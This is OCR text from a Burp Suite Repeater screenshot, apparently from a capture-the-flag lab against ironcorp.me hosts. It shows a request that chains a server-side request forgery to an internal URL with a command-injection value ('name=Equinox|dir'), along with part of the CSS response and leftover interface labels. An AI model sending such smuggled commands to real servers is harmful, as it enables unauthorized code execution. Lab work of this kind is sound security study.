 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://admin.ironcorp.me:11025
Request
Pretty Raw \n Actions
1 GET /?r=
http://admin.ironcorp.me:11025/?r=http://internal.ironcorp.me:1
1025/name.php?name=Equinox|dir HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
table{
BORDER: daahed2px#333;
BORDER-COLOR: #333333;
110 BACKGROUND-COLOR: #191919;
;
111 color: #FFF;
}
textarea{
border: dashed2px
BACKGROUND-COLOR: Black;
color: #999;
}
A:link{
border: 1px;
121 COLOR: red;
TEXT-DECORATION: none
122 }
125 A:visited{
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)